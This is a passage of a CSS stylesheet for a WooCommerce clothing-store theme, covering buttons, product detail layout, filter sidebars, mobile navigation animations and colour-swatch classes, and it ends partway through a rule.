.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
	background: #000;
}

.content-area {
	padding: 60px 0px;
	/*padding-top: 160px;*/
	padding-top: 160px;
}

.store-section .content-area {
	padding: 0px !important;
}
#add_payment_method .wc-proceed-to-checkout, .woocommerce-cart .wc-proceed-to-checkout, .woocommerce-checkout .wc-proceed-to-checkout{
	padding-bottom: 0px !important;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	background: #000;
	padding: 20px 13px;
	width: 100%;
	margin-top: 15px;
	display: inline-block;
	margin-bottom: 15px;
	color: #fff !important;
	text-align: center;
	text-transform: uppercase; 
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	cursor: pointer;
	font-size: 1.0em;
}
.wc-stripe-elements-field, .wc-stripe-iban-element-field {
	border: 1px solid #d9d9d9;
	margin: 5px 0;
	padding: 13px;
	background-color: #fff;
	outline: 0;
	border-radius: 5px;
}
.woocommerce #respond input#submit.alt.affiliate_get_now,
.woocommerce a.button.alt.affiliate_get_now,
.woocommerce button.button.alt.affiliate_get_now,
.woocommerce input.button.alt.affiliate_get_now {
	color: #00dd4b !important;
}
.cart .single_add_to_cart_button {
	text-transform: uppercase;
	text-decoration: none;
	cursor: pointer;
	font-family: MonumentExtended Light;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background: #000;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
	width: 42%;
}

.store-section-inner .left-nav #menu-shop-nav,
.store-section-inner .left-nav ul {
	list-style: none;
	padding: 0px;
	margin: 0px;
}

.store-section-inner .left-nav ul ul {
	padding-left: 15px;
}

.store-section-inner .left-nav #menu-footer-brands {
	width: 100%;
	display: inline-block;
}

.store-section-inner .left-nav #menu-footer-brands li a {
	font-family: MonumentExtended Regular;
}


/*
.store-section-inner .left-nav #menu-footer-brands li{
	width: 50%;
	float: left;
	min-height: 145px;
}
.store-section-inner .left-nav #menu-footer-brands li a{
	font-weight: bold;
	border-bottom: #ccc solid 1px;
	padding-bottom: 10px;
	width: 95%;
	display: inline-block;
	margin:0px 10px;
	margin-bottom: 10px;
}


.store-section-inner .left-nav #menu-footer-brands li li a{
	font-weight:normal;
margin-bottom: 0px;
padding-bottom: 0px;
	border-bottom: 0px;
}

.store-section-inner .left-nav #menu-footer-brands li li{
	width: 100%;
	float: left;
	min-height: auto;
}
.store-section-inner .left-nav #menu-footer-brands li ul{
	padding: 0px;
	}*/

	.store-section-inner .left-nav .woocommerce-widget-layered-nav-dropdown {
		margin: 15px 0px 0px 0px;
	}
/*
.select2-container--default .select2-selection--single .select2-selection__arrow {
	position: relative;
	}*/

	.select2-container--default .select2-selection--single .select2-selection__arrow b {
		display: none;
	}

	.select2-container--default .select2-selection--single .select2-selection__arrow:before {
		content: "\f107";
		font-family: FontAwesome;
		left: -5px;
		position: absolute;
		top: 13px;
		font-size: 18px;
		color: #757575;
	}

	.select2-container--default .select2-selection--single .select2-selection__rendered {
		color: #6f6e6e !important ;
		line-height: 16px !important;
	}

	.select2-container .select2-selection--single {
		height: auto !important;
	}
/*
.woocommerce-account  #billing_address_2_field span{   margin-top: 32px;
    display: inline-block;
    width: 100%;
}
 
.woocommerce-account .woocommerce form .form-row {
    padding: 3px;
    margin: 0 0 6px;
    float: left;
    width: 50%;
    clear: inherit;
    padding: 0px 10px;
    min-height: 90px;
    }*/
    .store-section-inner .left-nav .category-tab-left {}

    .store-section-inner .left-nav .color-tab-left,
    .store-section-inner .left-nav .sizes-tab-left,
    .store-section-inner .left-nav .category-tab-left,
    .store-section-inner .left-nav .brand-tab-left {
    	border: 1px solid #000;
    	padding: 10px 15px;
    	color: #000;
    	cursor: pointer;
    	margin-top: 15px;
    	font-family: MonumentExtended Regular;
    	letter-spacing: 1px;
    }

    .select2-container--default .select2-selection--single .select2-selection__placeholder {
    	color: #000 !important;
    }

    .store-section-inner .left-nav .widget.widget-woof,
    .store-section-inner .left-nav .menu-shop-nav-container,
    .store-section-inner .left-nav #menu-footer-brands,
    .store-section-inner .left-nav .woocommerce-widget-layered-nav-list {
    	border: #000 solid 1px;
    	border-top: 0px;
    	padding: 5px 15px;
    	color: #000;
    	display: none;
    	float: left;
    	width: 100%;
    }

    .store-section-inner .left-nav .widget.widget-woof {
    	margin-top: -18px;
    }

    .store-section-inner .left-nav .widget.widget-woof .widget_price_filter {
    	padding-top: 30px;
    }

    .store-section-inner .left-nav .widget.widget-woof .widget_price_filter h4 {
    	display: none;
    }

    .store-section-inner .left-nav .color-tab-left i,
    .store-section-inner .left-nav .sizes-tab-left i,
    .store-section-inner .left-nav .category-tab-left i,
    .store-section-inner .left-nav .brand-tab-left i {
    	float: right;
    	font-size: 18px;
    }

    .store-section-inner .left-nav .color-tab-left,
    .store-section-inner .left-nav .sizes-tab-left,
    .store-section-inner .left-nav .category-tab-left,
    .store-section-inner .left-nav .brand-tab-left {
    	background: #000;
    	color: #ffff;
    }

    .store-section-inner .left-nav .color-tab-left.active,
    .store-section-inner .left-nav .sizes-tab-left.active,
    .store-section-inner .left-nav .category-tab-left.active,
    .store-section-inner .left-nav .brand-tab-left.active {
    	background: #fff;
    	color: #000;
    }

    .store-section-inner .left-nav ul li a {
    	color: #000;
    	letter-spacing: .07em;
    	text-transform: uppercase;
    	font-size: 12px;
    	text-decoration: none;
    	line-height: 20px;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span {
    	display: none;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
    	float: left;
    	margin: 2px;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a {
    	color: #000;
    	display: -webkit-box;
    	display: -ms-flexbox;
    	display: flex;
    	-webkit-box-align: center;
    	-ms-flex-align: center;
    	align-items: center;
    	-webkit-box-pack: center;
    	-ms-flex-pack: center;
    	justify-content: center;
    	float: left;
    	border: 1px solid #f0f0f0;
    	min-width: 35px;
    	height: 35px;
    	text-align: center;
    	line-height: 1em;
    	padding: 0 5px;
    	font-size: 11px;
    	margin: 0 5px 5px 0;
    	overflow: hidden;
    	white-space: nowrap;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover {
    	border-color: #000;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a {
    	border-color: #000;
    	background: #000;
    	color: #fff;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before {
    	display: none;
    }

    .woocommerce-widget-layered-nav-list {
    	display: inline-block;
    	padding: 10px 15px!important;
    	width: 100%;
    }

    .store-section-inner .left-nav #menu-shop-nav li ul li a {
    	font-family: MonumentExtended Regular;
    	color: #000;
    }

    .store-section-inner .left-nav #menu-shop-nav li ul li.current-menu-item a {
    	font-family: quanticobold !important;
    	color: #000;
    }

    .woocommerce div.product form.cart .variations select {
    	font-size: 14px;
    	font-family: MonumentExtended Regular;
    	color: #090a0a;
    	padding: 5px;
    }

    .woocommerce #content div.product div.images,
    .woocommerce div.product div.images,
    .woocommerce-page #content div.product div.images,
    .woocommerce-page div.product div.images {
    	width: 55%;
    	padding-left: 0px;
    }
    .woocommerce div.product div.images .flex-control-thumbs {
    	/*left: 0px;
    	position: absolute;
    	width: 99px;
    	top: 0px;*/
    	display: inline-block;
    	width: 102%;
    	margin-left: -1%;
    	margin-right: -1%;
    }
    .woocommerce div.product p.price,
    .woocommerce div.product span.price {
    	color: #090a0a;
    	font-size: 22px;
    	font-family: MonumentExtended Light;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 28px;
    }

    .woocommerce table.shop_attributes {
    	margin-bottom: 0em;
    }

    .product-detail-page .product_title {
    	color: #090a0a;
    	font-size: 24px;
    	font-family: MonumentExtended Black;
    	line-height: 36px;
    	font-weight: normal;
    	margin-bottom: 10px;

    }

    .screen-reader-text {
    	font-size: 11px;
    	font-weight: 400;
    	color: #000;
    	text-transform: uppercase;
    	line-height: 22px;
    	padding-left: 0px;
    	height: auto !important;
    	position: static !important;
    	width: 100%;
    	display: block;
    	margin-top: 5px;
    }

    .product-type-variable .screen-reader-text {
    	display: none !important;
    }

    .estimated-time {
    	margin-top: 20px;
    	margin-bottom: 20px;
    	border-top: 1px solid #eee;
    	padding-top: 20px;
    }

    .estimated-time h3 {
    	font-family: MonumentExtended Regular;
    	font-size: 14px;
    	font-weight: normal;
    	text-transform: uppercase;
    	margin: 0px;
    	color: #000;
    }

    .estimated-time p {
    	font-size: 12px;
    	font-family: MonumentExtended Regular;
    	color: #000;
    }

    .woocommerce .quantity .qty {
    	width: 5em;
    	text-align: center;
    	padding: 10px;
    	border: #000 solid 1px;
    }

    .product-detail-page .shop_attributes {
    	border: 0px !important;
    }

    .product-detail-page .shop_attributes tr th {
    	text-align: left;
    	width: 80px;
    	font-size: 11px;
    	font-weight: 400;
    	color: #000;
    	text-transform: uppercase;
    	line-height: 22px;
    	padding-left: 0px;
    }

    .product-detail-page .shop_attributes .values-attribute.Color p {
    	padding: 0px !important;
    }

    .product-detail-page .shop_attributes .values-attribute.Color span {
    	float: left;
    	border-radius: 100%;
    	margin-right: 15px;
    	width: 20px !important;
    	height: 20px !important;
    	border: #000 solid 1px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    }

    .colors span {
    	float: left;
    	border-radius: 100%;
    	margin-right: 15px;
    	width: 15px !important;
    	height: 15px !important;
    	border: #000 solid 1px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    	margin-top: 3px;
    }

    .product-detail-page .shop_attributes .values-attribute.Size span {
    	background: none;
    	color: #000;
    	margin: 3px;
    	font-size: 13px; 
    	cursor: pointer;
    	display: inline-block;
    	position: relative;
    	display: inline-block;
    	text-align: center;
    	min-width: 55px;
    	padding: 8px 5px 5px 5px;
    	border: 1px solid #d9d9d9;
    	color: black;
    	cursor: pointer;
    }

    .product-detail-page .shop_attributes .values-attribute.Size span.active,
    .product-detail-page .shop_attributes .values-attribute.Size span:hover {
    	background: #000;
    	color: #fff !important;
    }

    .product-detail-page .product-detail-inner {
    	width: 100%;
    	margin: 0 auto;
    	padding: 20px;
    }

    .product-detail-page .product-detail-inner .flex-control-thumbs li {
    	margin-bottom: 15px !important;
    }

    .tabs.wc-tabs {
    	display: none;
    }

    .values-attribute.Size {
    	color: #090a0a;
    	font-size: 15px;
    	text-transform: uppercase;
    }

    .product-detail-page .shop_attributes .values-attribute.Color span.active {
    	position: relative;
    	overflow: hidden;
    }
    .product-detail-page .shop_attributes .values-attribute.Color span.active:before {
    	content: '';
    	background: rgba(0, 0, 0, 0.3);
    	width: 100%;
    	height: 100%;
    	position: absolute;
    	left: 0px;
    	top: 0px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    }
    .product-detail-page .shop_attributes .values-attribute.Color span.active:after {
    	content: "\f00c";
    	display: inline-block;
    	font: normal normal normal 14px/1 FontAwesome;
    	font-size: 12px;
    	text-rendering: auto;
    	-webkit-font-smoothing: antialiased;
    	-moz-osx-font-smoothing: grayscale;
    	color: #fff;
    	position: absolute;
    	left: 1px;
    	top: 3px;
    	text-align: center;
    	width: 100%;
    }

    .woocommerce div.product form.cart .variations {
    	display: none;
    }

    .product-detail-page .shop_attributes tr th,
    .product-detail-page .shop_attributes tr td {
    	background: none !important;
    	border: 0px !important;
    	width: 100%;
    	display: inline-block;
    }

    .product-detail-page .shop_attributes tr {
    	display: inline-block;
    	width: 100%;
    }

    .product-detail-page .slick-prev:before {
    	font-family: FontAwesome;
    	content: '\f0d9 ';
    }

    .product-detail-page .slick-next:before {
    	font-family: FontAwesome;
    	content: '\f0da';
    }

    .product-detail-page .slick-prev {
    	left: -11px;
    }

    .product-detail-page .slick-next {
    	right: -16px;
    }

    .product-detail-page .slick-prev,
    .product-detail-page .slick-next {
    	width: 20px;
    }

    .variations_button table {
    	display: inline-block;
    	width: 100%;
    }

    .variations_button table tr,
    .variations_button table tbody {
    	display: inline-block;
    	width: 100%;
    }

    .variations_button table .label,
    .variations_button table td {
    	width: 100% !important;
    	display: inline-block;
    }

    .woocommerce table.shop_attributes td p {
    	margin: 0;
    	padding: 0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li {
    	border: 1px solid #d3ced2;
    	background: none;
    	display: inline-block;
    	position: relative;
    	z-index: 0;
    	border-radius: 0px;
    	margin: 0px;
    	padding: 0 1em;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background: #000;
    	z-index: 2;
    	border-bottom-color: #fff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    	color: #fff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
    	box-shadow: none;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
    	box-shadow: none;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs {
    	padding: 0em;
    }

    .woocommerce table.shop_table td,
    .woocommerce table.shop_table th {
    	color: #090a0a;
    	font-size: 14px;
    	text-transform: uppercase;
    	line-height: 22px;
    	font-weight: normal;

    }
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table td,
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table th {
    	color: #535353;
    	font-size: 14px;
    	text-transform: inherit;
    	line-height: 22px;
    	font-weight: normal;

    }

    .woocommerce-error::before,
    .woocommerce-info::before,
    .woocommerce-message::before {
    	display: none !important;
    }

    #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
    	background: none !important;
    	/*border-radius: 0px !important;
    	border-top: #e2e2e2 solid 1px !important;*/
    }
    #add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods, .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods, .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods {
    	padding: 10px 0px;
    }
    #wc-square-credit-card-credit-card-form{
    	border:0px !important;
    }
    .woocommerce-info {
    	padding: 1em 2em 1em 2em;
    	margin: 0 0 2em;
    	position: relative;
    	color: #144376 !important;
    	background-color: #f2f2f2 !important;
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    	border: 0px !important;
    	list-style: none outside;
    	width: 100%;
    	word-wrap: break-word;
    	display:inline-block;
    	text-align:center;
    }

    .woocommerce-error {
    	padding: 1em 2em 1em 2em;
    	margin: 0 0 2em;
    	position: relative;
    	color: #85001e !important;
    	background-color: #ffccd7 !important;
    	border-color: #ffb8c8 !important;
    	border: 0px !important;
    	list-style: none outside;
    	width: auto;
    	word-wrap: break-word;
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    }
    .woocommerce div.product form.cart table{
    	margin-bottom:10px;
    }
    .woocommerce #respond input#submit,
    .woocommerce a.button,
    .woocommerce button.button,
    .woocommerce input.button {
    	font-size: 100%;
    	margin: 0;
    	line-height: 1;
    	cursor: pointer;
    	position: relative;
    	text-decoration: none;
    	overflow: visible;
    	padding: .9em 1em;
    	font-weight: 700;
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    	left: auto;
    	color: #ffffff !important;
    	background-color: #0e0e0e;
    	border: 0;
    	display: inline-block;
    	background-image: none;
    	box-shadow: none;
    	text-shadow: none;
    }

    .woocommerce table.shop_table td a,
    .woocommerce table.shop_table th a {
    	color: #090a0a;
    	text-decoration: none;
    }

    .product-detail-page .variations .label {
    	color: #090a0a;
    	font-size: 16px;
    	font-family: Druk Wide;
    	text-transform: uppercase;
    	line-height: 22px;
    	width: 86%;
    }

    .product-detail-page .reset_variations {
    	display: none!important;
    }

    .product-detail-page .product_meta {
    	display: none;
    }

    .secondary-img {
    	display: none !important;
    }

    .store-section-inner .left-sidebar .wpf_hide_text li label {
    	padding: 4px;
    	width: 30px !important;
    	height: 15px !important;
    	border-radius: 0px !important;
    	display: inline-block;
    	vertical-align: middle;
    	margin-bottom: 0;
    	font-size: 0px !important;
    }

    .store-section-inner .left-sidebar .wpf_item .wpf_item_name {
    	border-top: 1px solid #f0f0f0;
    	padding: 10px 15px;
    	color: #000;
    	cursor: pointer;
    	margin-top: 15px;
    	font-family: MonumentExtended Regular;
    	font-weight: normal;
    	border-bottom: 0px;
    }

    .store-section-inner .left-sidebar .wpf_links a {
    	font-size: 14px;
    	color: #090a0a; 
    	text-decoration: none;
    }

    .wpf_items_group {
    	padding: 0 15px;
    }

    .wpf_slider.ui-slider .ui-widget-header {
    	background: #000 !important;
    	border: none;
    }

    .wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after {
    	content: "\f107" !important;
    	display: inline-block !important;
    	font: normal normal normal 14px/1 FontAwesome !important;
    	font-size: inherit !important;
    	text-rendering: auto;
    	-webkit-font-smoothing: antialiased !important;
    	-moz-osx-font-smoothing: grayscale !important;
    	font-size: 16px !important;
    	right: 16px !important;
    }

    .wpf-slider-tooltip-inner {
    	font-weight: 700;
    }

    .store-section-inner .wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after {
    	color: #090a0a;
    }

    .store-section-inner .wpf_item li {
    	margin: 0px;
    }

    .store-section-inner .wpf_item {
    	padding: 0 0 .8em 0;
    	position: relative;
    }

    .woocommerce ul.products li.product .price {
    	color: #000;
    	display: block;
    	text-transform: uppercase;
    	font-weight: normal;
    	margin-top: 5px;
    	vertical-align: middle;
    	font-size: 11px;
    	position: relative;
    	letter-spacing: 0px;
    }

    .woocommerce ul.products li.product .price:before {
    	content: 'Price:';
    	display: inline-block;
    	margin-right: 10px;
    }

    .woocommerce ul.products li.product .product-brand {
    	margin: 0px 0px;
    	margin-top: 10px;
    	font-size: 11px;

    	line-height: 1.2em;
    	text-transform: capitalize;
    	letter-spacing: 0em;
    	text-transform: uppercase;
    	color: #333;
    	white-space: nowrap;
    	text-overflow: ellipsis;
    	overflow: hidden;
    	display: inline-block;
    	min-height: 16px;
    }

    .tinvwl_add_to_wishlist-text{
    	font-size: 9px;
    }

    .woocommerce ul.products li.product .button,
    .woocommerce-page ul.products li.product .button {
    	display: none;
    }

    .shop-header h1 {
    	text-align: center;
    	text-transform: uppercase;
    	font-size: 28px;
    	font-family: Druk Wide;
    	font-weight: normal;
    	margin-top: 0px;
    	line-height: 28px;
    }

    .shop-head-search {
    	font-size: 14px;
    	color: #090a0a; 
    }

    .shop-head-search .shop-head-search-form {
    	float: right;
    }

    .search-submit {
    	background: url(images/search-icon.png)no-repeat;
    	border: 0px;
    	width: 20px;
    	height: 19px;
    }


/*
.header.scrolled .search-submit,.aboutslide2-current .header .search-submit{
	background: url(images/search-icon-white.png)no-repeat;
	border:0px;
	width: 20px;
	height: 19px;
	}*/

	.header.scrolled .logo {
		line-height: 29px;
	}



	.woocommerce table.shop_table td {
		padding: 15px 12px;
	}

	.woocommerce .cart_totals table.shop_table td {
		padding: 6px 12px;
	}

	.shop-head-search .return i {
		margin-right: 15px;
		display: inline-block;
	}

	.shop-head-search .search-field {
		background: none;
		border: 0px;
		margin-top: -10px;
		font-size: 14px;
		color: #090a0a; 
	}

	.product-filter-mobile,
	.left-nav-toggle {
		display: none;
	}

	.post-thumbnail img {
		width: 100%;
		height: auto;
	}

	.values-attribute.Color,
	.values-attribute.Size {
		width: 100%;
		font-style: normal;
		text-align: left;
		float: left;
	}

	.menu-search-top { 
		float: right;
		position: relative;
	}

	.menu-search-top .search-submit {
		position: absolute;
		right: 4px;
		top: 11px;
		cursor: pointer;
		outline: none;
	}
	.menu-search-top form{
		width: 96%;
		position: relative;
		display: inline-block;
		margin-right: 15px;
	}
	.menu-search-top a{
		padding: 0px;
		display: inline-block;
		color: #0000ff9c;
		font-size: 13px;
		text-decoration: underline;
	}
	.menu-search-top a:hover{
		color: #000;
	}
	.menu-search-top .search-field {
		border: 0px;
		border-bottom: #000 solid 1px;
		padding: 10px 15px;
		width: 100%;
		font-size: 14px;
		font-weight: normal;
		-moz-appearance: none;
		-webkit-appearance: none;
		border-radius: 0px;
		outline: none;
		padding-right: 30px;
	}
	.menu-search-top .search-field:-internal-autofill-selected {
		background:none !important;
	}


	input[type=text],input[type=email],input[type=password],input[type=submit],input[type=button],select{
		-moz-appearance: none;
		-webkit-appearance: none;
	}
	.slick-prev, .slick-next {
		width: 38px;
		height: 50px;
	}
	.main-navigation-mobile {
		background: #fff;
		width: 320px;
		left: 30px;
		position: absolute;
		padding-top: 20px;
		top: 42px;
	/*
    -o-transition: .5s;
    -ms-transition: .5s;
    -moz-transition: .5s;
    -webkit-transition: .5s;
    transition: .5s;*/
    z-index: 101;
    overflow-y: auto;
    height: calc(100vh - 90px);
    border: #000 solid 1px;
    display: none;
}

.main-navigation-mobile .close-nav {
	padding: 30px 30px 10px 30px;
	text-align: right;
}

.main-navigation-mobile .close-nav img {
	width: 22px;
}

.main-navigation-mobile ul {
	margin: 0px 20px 0px 30px;
	padding: 0px;
}

.main-navigation-mobile ul ul {
	margin: 0px;
	margin-left: 10px;
}

.main-navigation-mobile ul li {
	display: block!important;
	padding: 5px 0px;
	text-align: left;
	border: 0px;
	margin: 0px;
	border-right: none;
	font-size: 16px;
	position: relative;
}

.main-navigation-mobile ul li a {
	color: #878686;
	text-decoration: none;

	text-transform: uppercase;
	padding: 6px 0px;
	display: block;
	outline: none;
	font-family: TitlingGothicFBExtended;

	font-size: 13px;
	border: 0px !important;
}
.main-navigation-mobile ul .sub-menu a {
	color: #000;
}

.main-navigation-mobile ul .sub-menu .sub-menu a {
	color: #878686;
}
.main-navigation-mobile ul .sub-menu .sub-menu a:hover {
	color: #000;
}
.main-navigation-mobile ul ul li a {
	padding: 0px;
}

.main-navigation-mobile ul li.menu-item-has-children:after {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 24px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\f107";
	float: right;
	position: absolute;
	right: 20px;
	top: 16px; 
	color: #494949;
	cursor: pointer;
}
.main-navigation-mobile ul li:hover a,.main-navigation-mobile ul li.menu-item-has-children:hover:after {
	color: #000;
}

.main-navigation-mobile ul li.menu-item-has-children li:after {
	display: none;
}

.main-navigation-mobile.active ul li a {
	opacity: 0;
	-webkit-transform: translateX(200px);
	transform: translateX(200px);
	-webkit-animation: moveLeft 0.4s ease forwards;
	animation: moveLeft 0.4s ease forwards;
}

@-webkit-keyframes moveLeft {
	0% {
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}

@keyframes moveLeft {
	0% {
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
		opacity: 1;
	}
}

.main-navigation-mobile.active ul li.anim1 a,
.home-network-section .network.appear.anim1,
.home-new-services-section .service.appear.anim1,
.home-talent-section .talent.appear.anim1 {
	-webkit-animation-delay: 0s;
	-moz-animation-delay: 0s;
	animation-delay: 0s;
}

.main-navigation-mobile.active ul li.anim2 a,
.home-network-section .network.appear.anim2,
.home-new-services-section .service.appear.anim2,
.home-talent-section .talent.appear.anim2 {
	-webkit-animation-delay: 0.1s;
	-moz-animation-delay: 0.1s;
	animation-delay: 0.1s;
}

.main-navigation-mobile.active ul li.anim3 a,
.home-network-section .network.appear.anim3,
.home-new-services-section .service.appear.anim3,
.home-talent-section .talent.appear.anim3 {
	-webkit-animation-delay: 0.2s;
	-moz-animation-delay: 0.2s;
	animation-delay: 0.2s;
}

.main-navigation-mobile.active ul li.anim4 a,
.home-network-section .network.appear.anim4,
.home-new-services-section .service.appear.anim4,
.home-talent-section .talent.appear.anim4 {
	-webkit-animation-delay: 0.3s;
	-moz-animation-delay: 0.3s;
	animation-delay: 0.3s;
}

.main-navigation-mobile.active ul li.anim5 a,
.home-network-section .network.appear.anim5,
.home-new-services-section .service.appear.anim5,
.home-talent-section .talent.appear.anim5 {
	-webkit-animation-delay: 0.4s;
	-moz-animation-delay: 0.4s;
	animation-delay: 0.4s;
}

.main-navigation-mobile.active ul li.anim6 a,
.home-network-section .network.appear.anim6,
.home-new-services-section .service.appear.anim6,
.home-talent-section .talent.appear.anim6 {
	-webkit-animation-delay: 0.5s;
	-moz-animation-delay: 0.5s;
	animation-delay: 0.5s;
}

.main-navigation-mobile.active ul li.anim7 a,
.home-network-section .network.appear.anim7,
.home-new-services-section .service.appear.anim7,
.home-talent-section .talent.appear.anim7 {
	-webkit-animation-delay: 0.6s;
	-moz-animation-delay: 0.6s;
	animation-delay: 0.6s;
}

.main-navigation-mobile.active ul li.anim8 a,
.home-network-section .network.appear.anim8,
.home-new-services-section .service.appear.anim8,
.home-talent-section .talent.appear.anim8 {
	-webkit-animation-delay: 0.7s;
	-moz-animation-delay: 0.7s;
	animation-delay: 0.7s;
}

.main-navigation-mobile.active ul li.anim9 a,
.home-network-section .network.appear.anim9,
.home-new-services-section .service.appear.anim9,
.home-talent-section .talent.appear.anim9 {
	-webkit-animation-delay: 0.8s;
	-moz-animation-delay: 0.8s;
	animation-delay: 0.8s;
}

.main-navigation-mobile.active ul li.anim10 a,
.home-network-section .network.appear.anim10,
.home-new-services-section .service.appear.anim10,
.home-talent-section .talent.appear.anim10 {
	-webkit-animation-delay: 0.9s;
	-moz-animation-delay: 0.9s;
	animation-delay: 0.9s;
}


/*.main-navigation-mobile ul li a:hover {
    color:#ff0e22;
}
.main-navigation-mobile ul li.active a {
    color:#ff0e22;
    }*/

    .main-navigation-mobile.active {
    	left: 0px;
    }

    .main-navigation-mobile .closeMobileNav img {
    	-webkit-filter: invert(100%);
    }
    .shop_attributes .values-attribute.Color .value { 
    	color: transparent;
    	font-size: 0px; 
    	display: inline-block;
    	cursor: pointer;
    }
    .shop_attributes .off-white {
    	background: #f5f2d0;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .white {
    	background: #fff;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .brown {
    	background: #A52A2A;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .black {
    	background: #000;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .red {
    	background: #ff0000;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .green {
    	background: #33CC00;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .blue {
    	background: #3333CC;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .yellow {
    	background: #FFFF00;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .grey {
    	background: #808080;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .pink {
    	background: #FFC0CB;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .purple {
    	background: #800080;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .orange {
    	background: #FFA500;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }
    .shop_attributes .black {
    	background: #000000;
    }

    .shop_attributes .grey {
    	background: #808080;
    }

    .shop_attributes .dark-grey {
    	background: #A9A9A9;
    }

    .shop_attributes .ash-grey {
    	background: #beb2bb;
    }

    .shop_attributes .gainsboro {
    	background: #DCDCDC;
    }

    .shop_attributes .blue {
    	background: #0000FF;
    }

    .shop_attributes .light-blue {
    	background: #ADD8E6;
    }

    .shop_attributes .sky-blue {
    	background: #87CEEB;
    }

    .shop_attributes .light-sky-blue {
    	background: #87CEFA;
    }

    .shop_attributes .dark-blue {
    	background: #00008B;
    }

    .shop_attributes .navy {
    	background: #000080;
    }

    .shop_attributes .royal-blue {
